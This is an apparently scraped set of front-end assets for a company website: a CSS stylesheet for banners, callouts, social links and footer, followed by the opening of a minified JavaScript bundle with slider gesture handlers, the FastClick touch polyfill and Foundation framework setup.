.sub-banner #sub-banner-container > * { margin-bottom: 2.5rem; padding: 1.11111rem 0 0.55556rem 0; border-bottom: 2px solid #ff3125; color: #fff; font-size: 2.13333rem; font-weight: 700; text-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); display: inline-block; }

.sub-banner #sub-banner-container > *::after { display: none; }

@media only screen and (min-width: 35.61111em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { padding: 2.22222rem 0 0.55556rem 0; color: #fff; font-size: 2.66667rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 5.55556rem; }
  .sub-banner #sub-banner-container > * { padding: 6.11111rem 0 0.55556rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #e31004; text-align: center; margin: 0 -1.66667rem; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #b10c03; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #b10c03; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #5b0602; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 35.61111em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.66667rem; color: #fff; text-align: center; margin: 0 1.66667rem 1.66667rem; border: 1px solid #b9aca7; background: #e31004; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.83333rem; }

.contact-box hr { width: 80%; margin: 1.11111rem auto; height: 0; border: 0; border-top: 1px solid #111; border-bottom: 1px solid #111; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #111; }

.contact-box .social-links i { color: #e31004; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.66667rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.11111rem; }

.callout-links .heading { margin: 1.11111rem 0; color: #880a02; font-size: 1.22222rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .callout-links { padding: 1.11111rem 1.66667rem; }
  .callout-links .heading { margin: 1.11111rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 4.44444rem 1.66667rem 1.66667rem 1.66667rem; }
  .callout-links .heading { margin: 1.11111rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: 400; color: #fff; background-color: #e31004; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #5b0602; color: #111; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 35.61111em) { .callout-link { font-size: 1.11111rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { background-color: rgba(0, 0, 0, 0.6); border-top: 1px solid #888; }

.callout-block-container .heading { text-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); font-size: 1.55556rem; color: #fff; font-weight: 700; }

@media only screen and (min-width: 64.063em) { .callout-block-container .heading { position: relative; top: -6.11111rem; } }

.callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; text-align: left; }

.callout-block-container .callout-blocks .callout-1 { background-image: url("/images/callout-1.jpg"); background-position: center bottom; }

.callout-block-container .callout-blocks .callout-2 { background-image: url("/images/callout-2.jpg"); background-position: center bottom; }

.callout-block-container .callout-blocks .callout-3 { background-image: url("/images/callout-3.jpg"); background-position: center bottom; }

@media only screen and (min-width: 35.61111em) { .callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks { padding: 0 0 1.38889rem 0; } }

.callout-block-container .callout-blocks .callout-block { background-color: #980b03; overflow: hidden; border: 1px solid #fff; border-radius: 0.55556rem; max-width: 22.44444rem; margin: 0 auto; }

.callout-block-container .callout-blocks .callout-block .callout-heading { background: #fff; text-align: center; text-transform: uppercase; padding: 1.66667rem 0.55556rem; line-height: 1.2; margin: 0 0 0.77778rem 0; color: #000; font-size: 1.33333rem; font-weight: 700; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); }

.callout-block-container .callout-blocks .callout-block .button { margin: 6.66667rem 1.66667rem 1.66667rem; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); font-size: 1rem; font-weight: 700; padding: 0.55556rem 1.66667rem; }

.callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .callout-block-container .callout-blocks .callout-block .callout-heading { margin: 0 0 0.77778rem 0; font-size: 1.33333rem; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks .callout-block { position: relative; margin-top: -5rem; }
  .callout-block-container .callout-blocks .callout-block .callout-heading { margin: 0 0 0.77778rem 0; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; } }

@media only screen and (min-width: 1260px) { .callout-block-container .callout-blocks .callout-block .callout-heading { font-size: 1.44444rem; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.77778rem 0; background-color: #5b0602; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #111; font-size: 0.88889rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 35.61111em) { .testimonial { padding: 1.11111rem 0; }
  .testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.22222rem 0; }
  .testimonial .heading { margin: 0 0 1.11111rem 0; }
  .testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #b60d03; font-size: 1.15556rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.33333rem 0; color: #b60d03; font-size: 0.8rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .homepage-callout .message { margin: 1.77778rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background-color: #865542; }

/*======================================= Social Bar =======================================*/
.social-bar { display: none; width: 2.66667rem; position: fixed; top: 33%; left: 0; }

.social-bar .social-bar-icon { display: block; line-height: 2.66667rem; width: 2.66667rem; position: relative; color: #fff; background-color: blue; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle { display: inline-block; color: #fff; background: rgba(0, 0, 0, 0.4); line-height: 1.33333rem; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle i:before { -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar i { font-size: 1.4em; line-height: 1; }

.social-bar.social-bar-hidden .social-bar-icon { margin-left: -2.66667rem; }

.social-bar.social-bar-hidden .toggle i:before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.social-bar .facebook { background-color: #3B5998; }

.social-bar .twitter { background-color: #00aced; }

.social-bar .linkedin { background-color: #007bb6; }

.social-bar .google-plus { background-color: #d62d20; }

.social-bar .youtube { background-color: #c4302b; }

.social-bar .pinterest { background-color: #cb211d; }

.social-bar .instagram { background-color: #cd5959; }

.social-bar .flickr { background-color: #f30087; }

.social-bar .yelp { background-color: #c41200; }

.social-bar .facebook:hover { background-color: #2f477a; }

.social-bar .twitter:hover { background-color: #008abe; }

.social-bar .linkedin:hover { background-color: #006292; }

.social-bar .google-plus:hover { background-color: #ab241a; }

.social-bar .youtube:hover { background-color: #9d2622; }

.social-bar .pinterest:hover { background-color: #a21a17; }

.social-bar .instagram:hover { background-color: #b53636; }

.social-bar .flickr:hover { background-color: #c2006c; }

.social-bar .yelp:hover { background-color: #9d0e00; }

@media only screen and (min-width: 64.063em) { .social-bar { display: block; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #5b0602; background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; border-top: 1px solid #111; border-bottom: 1px solid #666; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: 700; text-shadow: 0 1px 1px #333; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1rem; font-weight: 400; text-shadow: 0 1px 1px #333; font-style: italic; }

.footer-callout img { margin-top: 1.11111rem; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem 0; font-size: 1rem; font-weight: 700; padding: 0.55556rem 1.11111rem; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 35.61111em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; }
  .footer-callout img { margin: -1.11111rem 0 -2.22222rem; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 1.11111rem; }
  .footer-callout .button-container .button { margin: 3.88889rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.55556rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .home-lists .heading { font-size: 1.11111rem; font-weight: 700; color: #111; }

.home-page.content .home-lists .heading + hr { margin-top: 0.55556rem; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .home-page.content { padding: 0.55556rem 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 2.77778rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 0.83333rem 0; color: #fff; border-top: none; border-bottom: none; font-size: 0.66667rem; font-weight: 300; text-align: center; -webkit-box-shadow: inset 0 5px 15px rgba(0, 0, 0, 0.4); box-shadow: inset 0 5px 15px rgba(0, 0, 0, 0.4); }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .phone-message strong { color: #fff; }

footer.page-footer .phone a { color: #fff; text-decoration: none; font-size: 2rem; font-weight: 700; }

footer.page-footer .phone a img { vertical-align: text-bottom; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #161616; border-radius: 5px; border: 1px solid #4d4d4d; border-radius: 0.55556rem; overflow: hidden; font-size: 0.66667rem; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #4d4d4d; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #4d4d4d; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media only screen and (min-width: 35.61111em) { footer.page-footer { padding: 0.83333rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 0.83333rem 0; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #e31004; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #e31004; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
[class*=" gallery-"] { margin: 0 0 1.66667rem 0; }

[class*=" gallery-"] li { padding: 0; height: 11.11111rem; }

[class*=" gallery-"] a { border: 1px solid #000; height: 11.11111rem; width: 100%; overflow: hidden; position: relative; display: inline-block; background-size: cover !important; }

[class*=" gallery-"] img { vertical-align: middle; display: block; position: absolute; top: 0; bottom: 0; margin: auto; margin: 0; width: 100%; max-width: 100%; min-height: 100%; }

@media only screen and (min-width: 64.063em) { [class*=" gallery-"] li, [class*=" gallery-"] a, [class*=" gallery-"] a::after { height: 11.11111rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.jacksonassociatesinc.com/js/site.min.js
body_size: 30631
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;accDx+=vertical?n:i,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?e.flexAnimate(n,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],r=this,s=0,l=o.length;s<l;s++)r[o[s]]=c(r[o[s]],r);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),r=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,r,s,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,r=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(s=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-r>100||n&&window.top!==window&&"input"===s?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===s||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(r&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},r=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},s=function(e,i){var n=this,o=function(){var o=a(this),r=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),r&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
